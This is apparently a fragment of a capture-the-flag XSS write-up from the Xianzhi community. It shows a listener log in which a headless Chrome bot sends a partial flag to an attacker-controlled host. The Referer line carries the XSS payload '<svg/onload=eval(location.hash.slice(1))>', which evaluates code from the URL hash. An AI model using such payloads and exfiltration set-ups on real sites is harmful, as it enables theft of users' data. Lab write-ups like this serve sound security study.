 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 38772)
GET /?flag=FLAG{43f965efeee56d94f2 HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://1498f071159fd60222c0e7e82b7b6ff046e9e52e.knock.xss.moe/?q=%3Csvg/onload=eval(location.hash.slice(1))%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区